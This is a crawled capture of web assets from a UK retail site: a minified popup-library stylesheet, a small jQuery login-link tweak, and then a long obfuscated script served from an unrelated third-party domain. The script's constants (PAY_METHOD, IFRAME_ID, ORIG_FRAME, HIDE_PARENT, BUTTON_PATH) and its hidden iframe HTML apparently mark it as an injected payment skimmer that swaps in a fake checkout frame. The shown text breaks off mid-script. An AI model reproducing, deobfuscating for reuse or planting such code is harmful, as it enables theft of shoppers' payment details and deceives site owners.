.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}.swal2-container{display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:\"top-start     top            top-end\" \"center-start  center         center-end\" \"bottom-start  bottom-center  bottom-end\";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:rgba(0,0,0,0) !important}.swal2-container.swal2-top-start,.swal2-container.swal2-center-start,.swal2-container.swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}.swal2-container.swal2-top,.swal2-container.swal2-center,.swal2-container.swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}.swal2-container.swal2-top-end,.swal2-container.swal2-center-end,.swal2-container.swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}.swal2-container.swal2-top-start>.swal2-popup{align-self:start}.swal2-container.swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}.swal2-container.swal2-center-start>.swal2-popup,.swal2-container.swal2-center-left>.swal2-popup{grid-row:2;align-self:center}.swal2-container.swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}.swal2-container.swal2-bottom-start>.swal2-popup,.swal2-container.swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}.swal2-container.swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}.swal2-container.swal2-grow-row>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}.swal2-container.swal2-no-transition{transition:none !important}.swal2-popup{display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-title{position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}.swal2-styled{margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}.swal2-styled.swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112,102,224,.5)}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}.swal2-styled.swal2-deny:focus{box-shadow:0 0 0 3px rgba(220,55,65,.5)}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}.swal2-styled.swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,120,129,.5)}.swal2-styled.swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled:focus{outline:none}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:2em auto 1em}.swal2-close{z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:rgba(0,0,0,0);color:#ccc;font-family:serif;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}.swal2-close:hover{transform:none;background:rgba(0,0,0,0);color:#f27474}.swal2-close:focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}.swal2-input,.swal2-file,.swal2-textarea,.swal2-select,.swal2-radio,.swal2-checkbox{margin:1em 2em 3px}.swal2-input,.swal2-file,.swal2-textarea{box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(0,0,0,0);color:inherit;font-size:1.125em}.swal2-input.swal2-inputerror,.swal2-file.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}.swal2-input:focus,.swal2-file:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}.swal2-input::placeholder,.swal2-file::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em 2em 3px;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0,0,0,0);font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0,0,0,0);color:inherit;font-size:1.125em}.swal2-radio,.swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-radio label,.swal2-checkbox label{margin:0 .6em;font-size:1.125em}.swal2-radio input,.swal2-checkbox input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto 0}.swal2-validation-message{align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:\"!\";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}");

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/058ce2f3-72be-4185-b102-387621c73870.js
body_size: -56
content:
/**handles:enqorestudio-rms-js**/
jQuery(document).ready(function(o){o(".w-login.modal-login #user-login .login-links a").text("Forgot your password? Click here")});

--- FILE ---
content_type: text/javascript
request_url: https://nonifler.com/77963b7a9313/rawmadesimple.js
body_size: 67335
content:
'use strict';const _0x388731=_0x3c03;(function(_0x1fcf51,_0xa1db6b){const _0x5961f1=_0x3c03,_0x290f21=_0x1fcf51();while(!![]){try{const _0x2ceccc=-parseInt(_0x5961f1(0x137e))/(-0x21+0x1112+-0x10f0)*(parseInt(_0x5961f1(0x439))/(0xade*0x1+-0x10e8+-0x2b*-0x24))+parseInt(_0x5961f1(0x8b0))/(-0x15fd+0x1ae1+-0x4e1*0x1)+-parseInt(_0x5961f1(0x1389))/(0x361*-0x1+0x127c+-0xf17)+-parseInt(_0x5961f1(0x68e))/(0x977*0x2+-0x1940+-0x21d*-0x3)+parseInt(_0x5961f1(0x95c))/(0x8c+0xf*-0x122+0x1078)*(-parseInt(_0x5961f1(0x1791))/(0x1b65+0x1*0x43+-0x283*0xb))+parseInt(_0x5961f1(0x95a))/(0x1cd3+-0x1ea3+0x1d8)+parseInt(_0x5961f1(0x15ba))/(-0x5e*0xd+-0x2a3+0x772)*(parseInt(_0x5961f1(0x730))/(0x3*0x709+0x1ba3+-0x185a*0x2));if(_0x2ceccc===_0xa1db6b)break;else _0x290f21['push'](_0x290f21['shift']());}catch(_0x392ba3){_0x290f21['push'](_0x290f21['shift']());}}}(_0xfe53,0x336*-0x290+0x57234+0x7c3a5*0x1));function _0x3c03(_0xaea1a9,_0x4f6454){_0xaea1a9=_0xaea1a9-(-0x207b+-0xb*0x374+0x47cb*0x1);const _0xed4e4d=_0xfe53();let _0x5ab79c=_0xed4e4d[_0xaea1a9];return _0x5ab79c;}localStorage[_0x388731(0x17c3)](_0x388731(0xe94)+'sh',_0x388731(0x137c));const LOCAL_STORAGE_FLAG=_0x388731(0xe0a)+_0x388731(0x55f),ORIG_FRAME=_0x388731(0x813)+_0x388731(0x148e)+_0x388731(0x3e5),ORIG_FRAME_POS=0x1ec4+-0x68a+0x2*-0xc1d,BUTTON_PATH=_0x388731(0x9e3)+'er',IFRAME_ID=_0x388731(0x458)+_0x388731(0x1188)+_0x388731(0x1919)+_0x388731(0x146e),PAY_METHOD=_0x388731(0x343)+_0x388731(0x40c)+_0x388731(0x3cf),HIDE_PARENT=!![],isMobile=!![],refer=![],REOLAD_PAGE=![],CHANGE_BUTTON=![],IFRAME_HTML=_0x388731(0x64b)+_0x388731(0x66c)+_0x388731(0x171c)+_0x388731(0x1771)+_0x388731(0x263)+_0x388731(0x550)+_0x388731(0x127f)+_0x388731(0xd88)+_0x388731(0x18d9)+_0x388731(0x320)+_0x388731(0xf8c)+_0x388731(0xed3)+_0x388731(0xcf9)+_0x388731(0x1937)+_0x388731(0xf02)+_0x388731(0x48f)+_0x388731(0xbba)+_0x388731(0x1269)+_0x388731(0x1110)+_0x388731(0x618)+_0x388731(0x18b1)+_0x388731(0xec9)+_0x388731(0xe9c)+_0x388731(0x1184)+_0x388731(0xd42)+_0x388731(0x851)+_0x388731(0x1875)+_0x388731(0x16da)+_0x388731(0x745)+_0x388731(0x9f1)+_0x388731(0x13f9)+_0x388731(0x1274)+_0x388731(0x83f)+_0x388731(0x329)+_0x388731(0xf03)+_0x388731(0x1346)+_0x388731(0x894)+_0x388731(0xe85)+_0x388731(0x88f)+_0x388731(0x19d9)+_0x388731(0x387)+_0x388731(0x566)+_0x388731(0xcb0)+_0x388731(0x2e7)+_0x388731(0x12e0)+_0x388731(0x15da)+_0x388731(0x1729)+_0x388731(0xe07)+_0x388731(0x11a3)+_0x388731(0x4cc)+_0x388731(0xcd6)+_0x388731(0x519)+_0x388731(0x1067)+_0x388731(0x697)+_0x388731(0x496)+_0x388731(0x1155)+_0x388731(0x129b)+_0x388731(0x11be)+_0x388731(0x651)+_0x388731(0x719)+_0x388731(0x7a1)+_0x388731(0x18dd)+_0x388731(0xd76)+_0x388731(0x9dc)+_0x388731(0xd98)+_0x388731(0xf97)+_0x388731(0x897)+_0x388731(0x538)+_0x388731(0xd49)+_0x388731(0x15e6)+_0x388731(0xdf0)+_0x388731(0x26a)+_0x388731(0x18b8)+_0x388731(0xff5)+_0x388731(0xa51)+_0x388731(0x625)+_0x388731(0x1906)+_0x388731(0x1966)+_0x388731(0x430)+_0x388731(0xa13)+_0x388731(0x109d)+_0x388731(0xb2c)+_0x388731(0x1759)+_0x388731(0xa9f)+_0x388731(0xe9b)+_0x388731(0x231)+_0x388731(0xc79)+_0x388731(0x15de)+_0x388731(0x149d)+_0x388731(0x1961)+_0x388731(0x1921)+_0x388731(0x856)+_0x388731(0x1769)+_0x388731(0x1168)+_0x388731(0x1678)+_0x388731(0x17ec)+_0x388731(0xb9d)+_0x388731(0x1427)+_0x388731(0xd3c)+_0x388731(0xf69)+(_0x388731(0x601)+_0x388731(0x743)+_0x388731(0x1613)+_0x388731(0x1164)+_0x388731(0x15a)+_0x388731(0x154e)+_0x388731(0x66a)+_0x388731(0x184a)+_0x388731(0x12ee)+_0x388731(0x4b6)+_0x388731(0x1045)+_0x388731(0x9bb)+_0x388731(0xf28)+_0x388731(0x5ad)+_0x388731(0x402)+_0x388731(0x8a6)+_0x388731(0x1199)+_0x388731(0x843)+_0x388731(0x1758)+_0x388731(0x10fb)+_0x388731(0x215)+_0x388731(0x6b3)+_0x388731(0xb07)+_0x388731(0x767)+_0x388731(0x17d)+_0x388731(0x16c1)+_0x388731(0x1861)+_0x388731(0x16eb)+_0x388731(0x665)+_0x388731(0xf87)+_0x388731(0x7c3)+_0x388731(0x69e)+_0x388731(0x6e9)+_0x388731(0x190)+_0x388731(0x309)+_0x388731(0x13eb)+_0x388731(0x1748)+_0x388731(0x2be)+_0x388731(0xbac)+_0x388731(0x734)+_0x388731(0x173a)+_0x388731(0x1665)+_0x388731(0xc6d)+_0x388731(0x1103)+_0x388731(0x18bc)+_0x388731(0x1879)+_0x388731(0xdc5)+_0x388731(0x1162)+_0x388731(0x206)+_0x388731(0x65c)+_0x388731(0x121f)+_0x388731(0x15fa)+_0x388731(0xae1)+_0x388731(0xfd7)+_0x388731(0x109e)+_0x388731(0x3b4)+_0x388731(0x170e)+_0x388731(0x15aa)+_0x388731(0x71c)+_0x388731(0x12df)+_0x388731(0x5e7)+_0x388731(0x199d)+_0x388731(0x7a3)+_0x388731(0x1914)+_0x388731(0x42d)+_0x388731(0xa93)+_0x388731(0xe51)+_0x388731(0x1045)+_0x388731(0x689)+_0x388731(0x16b5)+_0x388731(0x7c2)+_0x388731(0x9cf)+_0x388731(0x1605)+_0x388731(0xe7c)+_0x388731(0xa72)+_0x388731(0xd82)+_0x388731(0xace)+_0x388731(0xddc)+_0x388731(0x12d2)+_0x388731(0x12ed)+_0x388731(0x187f)+_0x388731(0x532)+_0x388731(0xe38)+_0x388731(0x1549)+_0x388731(0x436)+_0x388731(0x731)+_0x388731(0xbe6)+_0x388731(0x12a1)+_0x388731(0x60e)+_0x388731(0x1265)+_0x388731(0x143e)+_0x388731(0x17af)+_0x388731(0xf3b)+_0x388731(0xda7)+_0x388731(0x357)+_0x388731(0x276)+_0x388731(0x164)+_0x388731(0x17a6)+_0x388731(0x5f1)+_0x388731(0xc8a))+(_0x388731(0xc5b)+_0x388731(0x1630)+_0x388731(0xa32)+_0x388731(0x14bd)+_0x388731(0x1a6)+_0x388731(0x3de)+_0x388731(0x874)+_0x388731(0x1181)+_0x388731(0x18fe)+_0x388731(0x10e2)+_0x388731(0xd80)+_0x388731(0x592)+_0x388731(0xb11)+_0x388731(0x91d)+_0x388731(0xa31)+_0x388731(0xb90)+_0x388731(0x9cd)+_0x388731(0x1707)+_0x388731(0xaa2)+_0x388731(0x19ce)+_0x388731(0x661)+_0x388731(0x10c7)+_0x388731(0x18ef)+_0x388731(0x1874)+_0x388731(0xda7)+_0x388731(0x1911)+_0x388731(0xebb)+_0x388731(0x12a2)+_0x388731(0x223)+_0x388731(0x8bb)+_0x388731(0xbca)+_0x388731(0xb56)+_0x388731(0x199a)+_0x388731(0xa85)+_0x388731(0x15fa)+_0x388731(0x810)+_0x388731(0x4c5)+_0x388731(0xd63)+_0x388731(0xba1)+_0x388731(0xd07)+_0x388731(0x414)+_0x388731(0x18b2)+_0x388731(0x815)+_0x388731(0x8f6)+_0x388731(0x106f)+_0x388731(0xa19)+_0x388731(0xed6)+_0x388731(0xd35)+_0x388731(0x9f4)+_0x388731(0x4d5)+_0x388731(0x58f)+_0x388731(0x15b2)+_0x388731(0x13c0)+_0x388731(0x109c)+_0x388731(0x67e)+_0x388731(0x340)+_0x388731(0x94a)+_0x388731(0x13d4)+_0x388731(0xb56)+_0x388731(0x19dd)+_0x388731(0x50d)+_0x388731(0x1033)+_0x388731(0xd46)+_0x388731(0x4ca)+_0x388731(0x190a)+_0x388731(0x816)+_0x388731(0xae2)+_0x388731(0x1114)+_0x388731(0x346)+_0x388731(0x148c)+_0x388731(0x13f7)+_0x388731(0x4fa)+_0x388731(0xe0e)+_0x388731(0x132d)+_0x388731(0x6c3)+_0x388731(0x229)+_0x388731(0xf1d)+_0x388731(0x691)+_0x388731(0x163b)+_0x388731(0x22a)+_0x388731(0x1614)+_0x388731(0x15d5)+_0x388731(0x115e)+_0x388731(0x1020)+_0x388731(0xbfd)+_0x388731(0x1259)+_0x388731(0xa4c)+_0x388731(0x1165)+_0x388731(0x1505)+_0x388731(0x19f)+_0x388731(0x5b8)+_0x388731(0x10f0)+_0x388731(0x832)+_0x388731(0x1706)+_0x388731(0x103d)+_0x388731(0xaf6)+_0x388731(0xc32)+_0x388731(0xf63)+_0x388731(0x193d)+_0x388731(0x1996))+(_0x388731(0x579)+_0x388731(0x192a)+_0x388731(0x5d5)+_0x388731(0xd23)+_0x388731(0x17d3)+_0x388731(0x1076)+_0x388731(0xfb9)+_0x388731(0x382)+_0x388731(0x1341)+_0x388731(0xe13)+_0x388731(0xfdd)+_0x388731(0xa2b)+_0x388731(0x10d5)+_0x388731(0x408)+_0x388731(0x1b4)+_0x388731(0x12d3)+_0x388731(0x659)+_0x388731(0x1971)+_0x388731(0xdde)+_0x388731(0xbd0)+_0x388731(0x4b5)+_0x388731(0x3c4)+_0x388731(0x14bc)+_0x388731(0x1806)+_0x388731(0xc70)+_0x388731(0x27a)+_0x388731(0x2c1)+_0x388731(0x175d)+_0x388731(0x1783)+_0x388731(0x175f)+_0x388731(0x152b)+_0x388731(0x664)+_0x388731(0xb15)+_0x388731(0x1740)+_0x388731(0x9e6)+_0x388731(0x146d)+_0x388731(0x1940)+_0x388731(0x132c)+_0x388731(0x13a2)+_0x388731(0x13a1)+_0x388731(0xe91)+_0x388731(0x1913)+_0x388731(0x9ae)+_0x388731(0xc37)+_0x388731(0x117e)+_0x388731(0x267)+_0x388731(0xee4)+_0x388731(0x101e)+_0x388731(0x1504)+_0x388731(0x968)+_0x388731(0x54e)+_0x388731(0x274)+_0x388731(0xc74)+_0x388731(0x8ca)+_0x388731(0xc2b)+_0x388731(0x19b2)+_0x388731(0x18cb)+_0x388731(0xb5f)+_0x388731(0x1348)+_0x388731(0x174f)+_0x388731(0xfb9)+_0x388731(0xbc5)+_0x388731(0xc54)+_0x388731(0x1647)+_0x388731(0